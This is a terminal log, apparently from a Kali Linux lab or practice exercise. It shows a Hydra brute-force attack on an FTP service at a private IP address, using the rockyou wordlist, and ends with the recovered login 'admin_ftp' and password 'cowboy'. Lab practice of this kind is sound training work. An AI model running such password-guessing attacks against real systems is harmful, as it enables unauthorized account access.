 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# hydra -t 64 -l admin_ftp -P /usr/share/wordlists/rockyou.txt ftp://192.168.0.32:65535
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (t
his is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-05 10:47:15
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./h
ydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344398 login tries (l:1/p:14344398), ~224132 tries per task
[DATA] attacking ftp://192.168.0.32:65535/
[65535][ftp] host: 192.168.0.32   login: admin_ftp   password: cowboy
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-01-05 10:48:24